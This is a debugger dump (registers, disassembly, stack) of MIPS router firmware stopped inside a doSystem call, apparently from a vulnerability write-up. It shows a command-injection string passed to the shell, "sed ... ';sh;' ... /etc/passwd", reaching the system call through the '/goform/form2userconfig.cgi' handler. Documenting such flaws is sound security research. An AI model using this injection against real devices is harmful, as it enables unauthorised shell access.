 S5   0x0
S6   0x77e03ef8 —▸ 0x77e04828 ◂— jalx   0x71cdbda0 /* 0x74736f68; 'host' */
S7   0x4d0000 ◂— 0
S8   0x0
FP   0x7fff62a0 —▸ 0x479c94 ◂— nop
SP   0x7fff62a0 —▸ 0x479c94 ◂— nop
PC   0x43259c (doSystem+244) ◂— jalr   $t9
[ DISASM ]
0x43258c <doSystem+228>    lw     $gp, 0x10($sp)
0x432590 <doSystem+232>    lw     $a0, 0x18($sp)
0x432594 <doSystem+236>    lw     $t9, -0x7884($gp)
0x432598 <doSystem+240>    nop
► 0x43259c <doSystem+244>    jalr   $t9 <0x77f56d20>
command: 0x77e068d0 ◂— "sed -e 's/^:/123';sh;':/' /etc/passwd > /etc/newpw"
0x4325a0 <doSystem+248>    move   $s0, $v0
0x4325a4 <doSystem+252>    lw     $gp, 0x10($sp)
0x4325a8 <doSystem+256>    move   $a1, $s0
0x4325ac <doSystem+260>    lw     $t9, -0x7b28($gp)
0x4325b0 <doSystem+264>    addiu  $a0, $zero, 0x12
0x4325b4 <doSystem+268>    jalr   $t9
[ STACK ]
0:0000│ fp sp  0x7fff62a0 —▸ 0x479c94 ◂— nop
1:0004│        0x7fff62a4 —▸ 0x77ec9f60 ◂— 0
2:0008│        0x7fff62a8 —▸ 0x77e068d0 ◂— addi   $a0, $v1, 0x6573 /* 0x20646573; "sed -e 's/^:/123';sh;':/'
3:000c│        0x7fff62ac ◂— 0
4:0010│        0x7fff62b0 —▸ 0x4d0730 ◂— 0
5:0014│        0x7fff62b4 —▸ 0x77e06b50 ◂— '/goform/form2userconfig.cgi'
6:0018│        0x7fff62b8 —▸ 0x77e068d0 ◂— addi   $a0, $v1, 0x6573 /* 0x20646573; "sed -e 's/^:/123';sh;':/'
7:001c│        0x7fff62bc —▸ 0x77e03ef8 —▸ 0x77e04828 ◂— jalx   0x71cdbda0 /* 0x74736f68; 'host' */
[ BACKTRACE ]
► f 0   43259c doSystem+244